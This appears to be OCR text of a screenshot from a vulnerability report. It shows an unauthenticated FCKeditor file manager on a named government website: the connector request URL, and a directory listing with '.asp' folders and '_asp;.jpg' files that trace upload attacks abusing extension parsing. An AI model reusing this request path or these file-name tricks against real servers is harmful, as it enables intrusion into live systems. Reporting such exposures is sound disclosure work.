 政府 www.yjxzzb.gov.cn//admin/FCKeditor/editor/filemanager/con
hao123_上网 白帽子信息_ 小骇 - 补天 谷歌搜索引擎
Connector: Current Folder Resource Type
ASP / File
Get Folders Get Folders and Files Create Folder File Upload
浏览... Upload
URL: asp/connector.asp?Command=GetFoldersAndFiles&Type=File&CurrentFolder=%2F
<?xml version="1.0" encoding="utf-8" ?>
- <Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/" url="/userfiles/file/" />
- <Folders>
<Folder name="1.asp" />
<Folder name="test.asp" />
</Folders>
- <Files>
<File name="2(1).jpg" size="10" />
<File name="2.jpg" size="10" />
<File name="20131226100733(1).jpg" size="4" />
<File name="20131226100733(2).jpg" size="4" />
<File name="20131226100733.jpg" size="4" />
<File name="20140715213537_asp;.jpg2014-7-15_162818.bak" size="1" />
<File name="20140715213537_asp;.jpg2014-7-15_162820.bak" size="1" />
<File name="20140913015134_asp;.jpg2014-9-13_165338.bak" size="1" />
<File name="20140913015134_asp;.jpg2014-9-13_165339.bak" size="1" />
<File name="20140921162855_asp;.jpg2014-9-21_163046.bak" size="1" />
<File name="20140921162855_asp;.jpg2014-9-21_163047.bak" size="1" />
<File name="20140923091337_asp;.jpg2014-9-23_9154.bak" size="1" />
<File name="20140923091337_asp;.jpg2014-9-23_9155.bak" size="1" />
<File name="20140924005413_asp;(1).jpg2014-9-24_0573.bak" size="1" />
<File name="20140924005413_asp;.jpg2014-9-24_0573.bak" size="1" />
<File name="20141007100252_asp;.jpg2014-10-7_10426.bak" size="1" />